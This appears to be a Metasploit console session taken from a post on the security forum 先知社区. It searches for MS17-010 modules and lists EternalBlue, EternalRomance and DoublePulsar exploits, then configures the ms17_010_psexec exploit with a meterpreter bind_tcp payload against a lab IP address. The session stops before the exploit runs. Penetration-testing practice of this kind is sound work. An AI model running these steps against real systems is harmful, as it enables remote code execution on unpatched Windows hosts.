 msf6 > search ms17
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows Kernel Pool
Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/EternalChampi
on SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/EternalChampi
on SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/fileformat/office_ms17_11882  2017-11-15  manual  No  Microsoft Office CVE-2017-11882
5  auxiliary/admin/mssql/mssql_escalate_execute_as  normal  No  Microsoft SQL Server Escalate EXECUTE AS
6  auxiliary/admin/mssql/mssql_escalate_execute_as_sqli  normal  No  Microsoft SQL Server SQLi Escalate Execute AS
7  auxiliary/admin/mssql/mssql_enum_domain_accounts_sqli  normal  No  Microsoft SQL Server SQLi SUSER_SNAME Windows Domain
Account Enumeration
8  auxiliary/admin/mssql/mssql_enum_sql_logins  normal  No  Microsoft SQL Server SUSER_SNAME SQL Logins Enumerat
ion
9  auxiliary/admin/mssql/mssql_enum_domain_accounts  normal  No  Microsoft SQL Server SUSER_SNAME Windows Domain Acco
unt Enumeration
10  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.2.129
rhost => 192.168.2.129
先知社区